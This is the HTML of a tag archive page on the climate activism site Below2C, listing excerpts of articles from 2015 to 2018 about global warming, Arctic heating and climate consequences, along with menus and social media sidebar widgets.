                                            <a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" class="td-image-wrap" title="The Renewable Revolution Will Play Out This Decade"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg" srcset="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg 218w, /wp-content/uploads/2023/06/800xxxxCapture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Renewable Revolution Will Play Out This Decade, Below2C" title="The Renewable Revolution Will Play Out This Decade"></a>
                                          </div>
<a href="/category/energy/clean-energy/" class="td-post-category">Clean Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" title="The Renewable Revolution Will Play Out This Decade">The Renewable Revolution Will Play Out This Decade</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15186">
                      <a href="/category/socio-politico/">Socio-Politico</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_52">
                                <script>
                                var block_tdi_52 = new tdBlock();
                                block_tdi_52.id = "tdi_52";
                                block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                                block_tdi_52.td_column_number = "3";
                                block_tdi_52.block_type = "td_block_mega_menu";
                                block_tdi_52.post_count = "4";
                                block_tdi_52.found_posts = "330";
                                block_tdi_52.header_color = "";
                                block_tdi_52.ajax_pagination_infinite_stop = "";
                                block_tdi_52.max_num_pages = "83";
                                tdBlocksArray.push(block_tdi_52);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="/category/socio-politico/">All</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="12340" href="/category/socio-politico/banks/">Banks</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="4" href="/category/socio-politico/canada/">Canada</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="69" href="/category/socio-politico/consumerism/">Consumerism</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="12428" href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="63" href="/category/socio-politico/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="12231" href="/category/socio-politico/education/">Education</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_60" data-td_block_id="tdi_52" data-td_filter_value="12376" href="/category/socio-politico/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_61" data-td_block_id="tdi_52" data-td_filter_value="4665" href="/category/socio-politico/health/">Health</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_62" data-td_block_id="tdi_52" data-td_filter_value="76" href="/category/socio-politico/overpopulation/">Overpopulation</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_63" data-td_block_id="tdi_52" data-td_filter_value="10739" href="/category/socio-politico/pandemic/">Pandemic</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_64" data-td_block_id="tdi_52" data-td_filter_value="12343" href="/category/socio-politico/pensions/">Pensions</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_65" data-td_block_id="tdi_52" data-td_filter_value="149" href="/category/socio-politico/society/">Society</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_66" data-td_block_id="tdi_52" data-td_filter_value="66" href="/category/socio-politico/united-states/">United States</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_67" data-td_block_id="tdi_52" data-td_filter_value="67" href="/category/socio-politico/world/">World</a>
                                  </div>
                                </div>
                                <div id="tdi_52" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" class="td-image-wrap" title="Is There a Climate Doctor in the House?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp" srcset="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp 218w, /wp-content/uploads/2023/08/climate-doctors-illustration-003-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Is There a Climate Doctor in the House?, Below2C" title="Is There a Climate Doctor in the House?"></a>
                                          </div>
<a href="/category/socio-politico/health/" class="td-post-category">Health</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" title="Is There a Climate Doctor in the House?">Is There a Climate Doctor in the House?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" class="td-image-wrap" title="What Do Pension Funds Have To Do With The Climate Crisis?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg" srcset="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg 218w, /wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What Do Pension Funds Have To Do With The Climate Crisis?, Below2C" title="What Do Pension Funds Have To Do With The Climate Crisis?"></a>
                                          </div>
<a href="/category/socio-politico/pensions/" class="td-post-category">Pensions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" title="What Do Pension Funds Have To Do With The Climate Crisis?">What Do Pension Funds Have To Do With The Climate Crisis?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="header-search-wrap">
                <div class="td-search-btns-wrap">
                  <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://below2c.org/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap">
          <div class="td-header-sp-logo">
            <a class="td-main-logo" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"> <span class="td-visual-hidden">Below 2C</span></a>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Arctic</span>
          </div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content">
            <div class="td-ss-main-content">
              <div class="td-page-header">
                <h1 class="entry-title td-page-title"><span>Tag: Arctic</span></h1>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2018/01/10-hottest-years-yet-heat/" rel="bookmark" class="td-image-wrap" title="The 10 Hottest Years Yet – The Heat Is On"><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2018/01/1-2019-324x235.jpg" alt="The 10 Hottest Years Yet - The Heat Is On, Below2C" title="The 10 Hottest Years Yet – The Heat Is On"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2018/01/10-hottest-years-yet-heat/" rel="bookmark" title="The 10 Hottest Years Yet – The Heat Is On">The 10 Hottest Years Yet – The Heat Is On</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/climate-change/" class="td-post-category">Climate Change</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T13:08:11-05:00">January 29, 2018</time></span> <span class="td-module-comments"><a href="/2018/01/10-hottest-years-yet-heat/#comments">2</a></span>
                  </div>
                  <div class="td-excerpt">
                    Although 2017 was not the warmest on record, it comes after a scorching 2016 which was the hottest year ever recorded, besting 2015, which bested...
                  </div>
                  <div class="td-read-more">
                    <a href="/2018/01/10-hottest-years-yet-heat/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2016/12/disturbing-climate-alarm-bells-2016/" rel="bookmark" class="td-image-wrap" title="The Disturbing Climate Alarm Bells of 2016"><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2016/12/640-web-climate-change-getty-324x235.jpg" alt="The Disturbing Climate Alarm Bells of 2016, boomer warrior" title="The Disturbing Climate Alarm Bells of 2016"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2016/12/disturbing-climate-alarm-bells-2016/" rel="bookmark" title="The Disturbing Climate Alarm Bells of 2016">The Disturbing Climate Alarm Bells of 2016</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/climate-change/" class="td-post-category">Climate Change</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-19T11:31:31-05:00">December 19, 2016</time></span> <span class="td-module-comments"><a href="/2016/12/disturbing-climate-alarm-bells-2016/#respond">0</a></span>
                  </div>
                  <div class="td-excerpt">
                    The popular belief is that if we're not feeling the change then we're probably not doing enough. And for the most part, that can easily...
                  </div>
                  <div class="td-read-more">
                    <a href="/2016/12/disturbing-climate-alarm-bells-2016/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2016/12/inescapable-costs-climate-change/" rel="bookmark" class="td-image-wrap" title="The Inescapable Costs of Climate Change"><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2016/12/640-justin-trudeau-socialcard-nov10-324x235.jpg" alt="The Inescapable Costs of Climate Change, boomer warrior" title="The Inescapable Costs of Climate Change"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2016/12/inescapable-costs-climate-change/" rel="bookmark" title="The Inescapable Costs of Climate Change">The Inescapable Costs of Climate Change</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/socio-politico/canada/" class="td-post-category">Canada</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-07T09:09:45-05:00">December 7, 2016</time></span> <span class="td-module-comments"><a href="/2016/12/inescapable-costs-climate-change/#comments">2</a></span>
                  </div>
                  <div class="td-excerpt">
                    I'm pleased to add Clare Demerse as a contributor to BoomerWarrior.Org. In this first article Clare explores the inescapable costs of climate change. She wonders...
                  </div>
                  <div class="td-read-more">
                    <a href="/2016/12/inescapable-costs-climate-change/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2016/11/catching-the-sun/" rel="bookmark" class="td-image-wrap" title="Catching the Sun"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2016/11/catching-the-sun/" rel="bookmark" title="Catching the Sun">Catching the Sun</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/energy/renewable-energy/" class="td-post-category">Renewable Energy</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-06T11:22:37-05:00">November 6, 2016</time></span> <span class="td-module-comments"><a href="/2016/11/catching-the-sun/#comments">2</a></span>
                  </div>
                  <div class="td-excerpt">
                    It is becoming crystal clear that we must accelerate the transition to 100 percent renewables. We cannot wait until the end of the century as many...
                  </div>
                  <div class="td-read-more">
                    <a href="/2016/11/catching-the-sun/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2016/10/crisis-global-civilization/" rel="bookmark" class="td-image-wrap" title="The Crisis of Our Global Civilization"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2016/10/crisis-global-civilization/" rel="bookmark" title="The Crisis of Our Global Civilization">The Crisis of Our Global Civilization</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/climate-change/" class="td-post-category">Climate Change</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-14T12:20:24-04:00">October 14, 2016</time></span> <span class="td-module-comments"><a href="/2016/10/crisis-global-civilization/#comments">12</a></span>
                  </div>
                  <div class="td-excerpt">
                    I'm pleased to welcome Kevin Hester as a new contributor to BoomerWarrior.Org. Kevin lives near Auckland, New Zealand. He believes that "abrupt climate change will lead...
                  </div>
                  <div class="td-read-more">
                    <a href="/2016/10/crisis-global-civilization/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2016/08/climate-change-destroying-planet/" rel="bookmark" class="td-image-wrap" title="Climate Change is Destroying Our Planet"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2016/08/climate-change-destroying-planet/" rel="bookmark" title="Climate Change is Destroying Our Planet">Climate Change is Destroying Our Planet</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/climate-change/" class="td-post-category">Climate Change</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-17T09:08:06-04:00">August 17, 2016</time></span> <span class="td-module-comments"><a href="/2016/08/climate-change-destroying-planet/#comments">6</a></span>
                  </div>
                  <div class="td-excerpt">
                    Earth is warming at an unprecedented pace. Climate change is destroying our planet. And the evidence is all around us. In spite of the media's...
                  </div>
                  <div class="td-read-more">
                    <a href="/2016/08/climate-change-destroying-planet/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2016/06/now-era-climate-consequences/" rel="bookmark" class="td-image-wrap" title="Now in the Era of Climate Consequences"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2016/06/now-era-climate-consequences/" rel="bookmark" title="Now in the Era of Climate Consequences">Now in the Era of Climate Consequences</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/climate-change/" class="td-post-category">Climate Change</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-10T11:00:31-04:00">June 10, 2016</time></span> <span class="td-module-comments"><a href="/2016/06/now-era-climate-consequences/#comments">4</a></span>
                  </div>
                  <div class="td-excerpt">
                    Our planet has entered a new era. The era of climate consequences is upon us. Climate-related events and extreme weather are dominating the news....
                  </div>
                  <div class="td-read-more">
                    <a href="/2016/06/now-era-climate-consequences/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2016/04/climate-change-will-impact-health-in-infographics/" rel="bookmark" class="td-image-wrap" title="Climate Change Will Impact Health – In Infographics"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2016/04/climate-change-will-impact-health-in-infographics/" rel="bookmark" title="Climate Change Will Impact Health – In Infographics">Climate Change Will Impact Health – In Infographics</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/climate-change/" class="td-post-category">Climate Change</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-19T09:44:50-04:00">April 19, 2016</time></span> <span class="td-module-comments"><a href="/2016/04/climate-change-will-impact-health-in-infographics/#comments">3</a></span>
                  </div>
                  <div class="td-excerpt">
                    A just released groundbreaking scientific assessment shows how climate change will impact health. US Surgeon General Dr. Vivek Murphy says, "The Changes are happening...
                  </div>
                  <div class="td-read-more">
                    <a href="/2016/04/climate-change-will-impact-health-in-infographics/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2016/03/we-are-now-in-global-warming-overdrive/" rel="bookmark" class="td-image-wrap" title="We Are Now In Global Warming Overdrive"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2016/03/we-are-now-in-global-warming-overdrive/" rel="bookmark" title="We Are Now In Global Warming Overdrive">We Are Now In Global Warming Overdrive</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/climate-change/" class="td-post-category">Climate Change</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-22T08:21:26-04:00">March 22, 2016</time></span> <span class="td-module-comments"><a href="/2016/03/we-are-now-in-global-warming-overdrive/#comments">10</a></span>
                  </div>
                  <div class="td-excerpt">
                    The planet is undergoing an unprecedented leap in warming. Just released NASA data shows that February 2016 was the first month ever that global average temperatures...
                  </div>
                  <div class="td-read-more">
                    <a href="/2016/03/we-are-now-in-global-warming-overdrive/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2015/12/temperature-rise-1-5c-happen-2024/" rel="bookmark" class="td-image-wrap" title="Temperature Rise of 1.5°C Could Happen by 2024"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2015/12/temperature-rise-1-5c-happen-2024/" rel="bookmark" title="Temperature Rise of 1.5°C Could Happen by 2024">Temperature Rise of 1.5°C Could Happen by 2024</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/climate-change/" class="td-post-category">Climate Change</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-30T11:43:27-05:00">December 30, 2015</time></span> <span class="td-module-comments"><a href="/2015/12/temperature-rise-1-5c-happen-2024/#comments">2</a></span>
                  </div>
                  <div class="td-excerpt">
                    In this post, Sam Carana shows that the aspirational goal (agreed to in Paris) of limiting the global temperature rise to 1.5°C is quite simply,...
                  </div>
                  <div class="td-read-more">
                    <a href="/2015/12/temperature-rise-1-5c-happen-2024/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="page-nav td-pb-padding-side">
                <span class="current">1</span><a href="/tag/arctic/page/2/" class="page" title="2">2</a><a href="/tag/arctic/page/2/" aria-label="next-page"><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span>
                <div class="clearfix"></div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar">
            <div class="td-ss-main-sidebar">
              <aside id="widget_sp_image-8" class="td_block_template_1 widget widget_sp_image-8 widget_sp_image">
                <h4 class="block-title"><span>Below2C’s Webinar Series</span></h4>
<img width="894" height="388" alt="Below2C’s Webinar Series" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2021/01/60-image-1.png 894w, /wp-content/uploads/2021/01/60-image-1-300x130.png 300w, /wp-content/uploads/2021/01/60-image-1-768x333.png 768w, /wp-content/uploads/2021/01/60-image-1-696x302.png 696w" sizes="(max-width: 894px) 100vw, 894px" src="/wp-content/uploads/2021/01/60-image-1.png">
                <div class="widget_sp_image-description">
                  <p>CLICK on the image above to see the 25 Time4Action Webinars with leading Canadian Climate Activists that Below2C has put on over the last two years.</p>
                </div>
              </aside>
              <aside id="widget_sp_image-10" class="td_block_template_1 widget widget_sp_image-10 widget_sp_image">
                <h4 class="block-title"><span>This is the latest webinar with Seth Klein, author of A Good War</span></h4>
<img width="640" height="359" alt="temporary April 6" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2023/05/unnamed-2.jpg 640w, /wp-content/uploads/2023/05/unnamed-2-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" src="/wp-content/uploads/2023/05/unnamed-2.jpg">
                <div class="widget_sp_image-description">
                  <p>In this video, Seth Klein talks about the Youth Climate Corps, The 6 Markers of the Climate Emergency, 4 Hopeful Lessons from WW2 to confront Climate Change and more....</p>
                </div>
              </aside>
              <aside id="fbw_id-2" class="td_block_template_1 widget fbw_id-2 widget_fbw_id">
                <h4 class="block-title"><span>From Facebook</span></h4>
                <div class="fb_loader" style="text-align: center !important;"><img src="/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget"></div>
                <div id="fb-root"></div>
                <div class="fb-page" data-href="https://www.facebook.com/Below2C.Org/" data-width="320" data-height="500" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" style="" hide_cta="false" data-tabs="timeline" data-lazy="false"></div>
              </aside>
              <aside id="instagram-feed-widget-4" class="td_block_template_1 widget instagram-feed-widget-4 widget_instagram-feed-widget">
                <div id="sb_instagram" class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*1" data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="12" data-shortcode-atts="{}" data-postid="12304" data-locatornonce="26ca7081ab" data-sbi-flags="favorLocal">
                  <div class="sb_instagram_header sbi_medium sbi_no_avatar" style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;">
                    <div class="sbi_header_text sbi_no_bio">
                      <h3>below2c</h3>
                    </div>
                    <div class="sbi_header_img">
                      <div class="sbi_header_hashtag_icon">
                        <svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                        <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                      </div>
                    </div>
                  </div>
                  <div id="sbi_images" style="padding: 5px;">
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18005969878845014" data-date="1694963071">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Last Friday on Parliament HIll. Over a thousand of</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Last Friday on Parliament HIll. Over a thousand of us gathered for a climate action to #endfossilfuels @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17933661674741095" data-date="1694962790">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">These are two of my favourite pics from Friday's a</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
